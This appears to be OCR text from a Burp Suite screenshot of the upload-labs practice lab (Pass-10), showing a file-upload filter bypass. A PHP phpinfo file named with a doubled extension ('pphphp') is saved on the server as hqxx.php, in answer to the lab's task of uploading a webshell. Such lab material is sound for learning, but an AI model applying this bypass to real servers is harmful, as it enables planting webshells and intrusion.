 Request
Raw Params Headers Hex
POST /upload-labs/Pass-10/index.php?action=show_code
HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-06/index.php?action
=show_code
Content-Type: multipart/form-data;
boundary=---------------------------40417622906552208752055
486818
Content-Length: 382
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=06
Upgrade-Insecure-Requests: 1
-----------------------------40417622906552208752055486818
Content-Disposition: form-data; name="upload_file";
filename="hqxx.pphphp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------40417622906552208752055486818
Content-Disposition: form-data; name="submit"
上传
Response
Raw Headers Hex HTML Render
href="/upload-labs/Pass-18/index.php">Pass-18</a></l
i>
<li><a
href="/upload-labs/Pass-19/index.php">Pass-19</a></l
i>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</
p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//hqxx.php"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers
language-php">$is_upload = false;